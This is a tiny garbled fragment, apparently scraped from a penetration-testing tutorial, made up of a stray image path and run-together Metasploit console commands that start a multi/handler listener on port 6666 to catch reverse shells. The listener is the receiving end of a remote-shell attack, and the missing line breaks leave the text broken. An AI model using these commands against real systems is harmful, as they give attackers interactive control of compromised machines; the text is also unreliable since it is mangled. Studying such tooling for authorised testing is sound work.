msfconsole -quse exploit/multi/handlerset lhost 0.0.0.0set lport 6666exploit